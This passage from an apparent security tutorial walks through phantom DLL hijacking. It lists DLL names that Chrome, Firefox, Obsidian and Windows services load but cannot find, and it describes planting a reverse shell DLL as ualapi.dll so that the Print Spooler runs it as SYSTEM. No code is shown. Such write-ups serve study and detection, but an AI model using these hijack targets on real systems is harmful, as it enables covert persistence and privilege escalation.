
Sysinformer — collecting loaded module names
Press CTRL + A to select all loaded DLL modules. Then, right-click on one of the module names and copy the list. We save this information into a text file, which we name list.txt.

Sysinformer — exported loaded module list
Keep in mind that if an application uses multiple processes, you can collect the loaded modules from its child processes as well. However, in most cases, analyzing the main parent process is sufficient.
Now we run Phinder again using the second analysis method:

Phinder — Phantom DLL analysis tool (Method 2)
As shown above, this method identified 57 possible Phantom DLL candidates, which is significantly more than the first method.
We can review the results again using the following command:

Phinder — Phantom DLL analysis tool results (Method 2)
During testing, we found multiple DLL candidates that work with different applications. Below is a list of tested examples:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
chrome.exe:
omadmapi.dll
KBDUS.dll
LINKINFO.dll
MDMRegistration.dll
dxgi.dll
liblitertwebgpuaccelerator.dll
d3d11.dll

spoolsv.exe:
C:\Windows\System32\ualapi.dll

wmiprvse.exe:
C:\Windows\System32\wbem\schedcli.dll

firefox.exe:
nssckbi.dll

obsidian.exe:
KBDUS.DLL
mf.dll
mfplat.dll
RTWorkQ.DLL
d3d11.dll
dcomp.dll
DWriteCore.dll
Now we move to Windows system processes. Unlike the previous examples, some system-level Phantom DLL cases can potentially affect privileged processes.
Note: In this section, we discuss scenarios involving administrator-to-SYSTEM privilege transitions. This is not an exploit from an unprivileged user context.
To collect Windows system process events, open Process Monitor and enable:
- Enable Boot Logging
- Generate Thread Profiling Events
- Set the interval to 100 milliseconds

Process Monitor (Procmon) — boot logging configuration
After rebooting the VM and opening Procmon again, a prompt will appear asking whether you want to save the boot logs. Select Yes and save the captured data as a .PML file.
Procmon will then automatically load the events into a clean session. Similar to Method 1, export the captured events as a .CSV file for analysis.

Process Monitor (Procmon) — system process DLL analysis
The results may contain many interesting DLL candidates. Since many Windows system services run with NT AUTHORITY\SYSTEM privileges, these findings require careful analysis.
For this example, we analyze the Windows Print Spooler service (spoolsv.exe):

spoolsv.exe — Phantom DLL candidate analysis
We select ualapi.dll as the candidate and place a reverse shell DLL in the expected missing path:

ualapi.dll — test DLL placement
As shown above, the DLL was placed in the expected location under C:\Windows\System32, where the original DLL was not present.
After restarting the Windows VM, we monitor the result:

spoolsv.exe — Phantom DLL test result
The analysis confirms that the Phantom DLL loading behavior was triggered successfully in the target environment.
References
- What is DLL Hijacking CrowdStrike — 4 Ways Adversaries Hijack DLLs A technical overview of DLL hijacking techniques and how adversaries abuse Windows DLL loading behavior.
- Dynamic-Link Library Search Order Microsoft Documentation — DLL Search Order Official documentation describing how Windows searches for and loads Dynamic-Link Libraries.
- DLL Side-Loading MITRE ATT&CK T1574.001 A MITRE ATT&CK technique describing the abuse of legitimate applications to load malicious DLLs.
- DLL Load Lock Stack Overflow — What is a Loader Lock? An explanation of the Windows loader lock mechanism and its impact on DLL execution.
- Phantom DLL Hijacking Elastic Security — Phantom DLL Hijacking A reference covering detection and analysis of phantom DLL hijacking behavior.
- Hijacking DLLs in Windows Wietze Beukema — MITRE EU 2020 A detailed research article covering different DLL hijacking techniques in Windows.
- Gaining System Privileges via DLL Hijacking Conscia — DLL Hijacking Privilege Escalation A practical overview of using DLL hijacking techniques for privilege escalation.
Follow us on telegram: @DarkBitx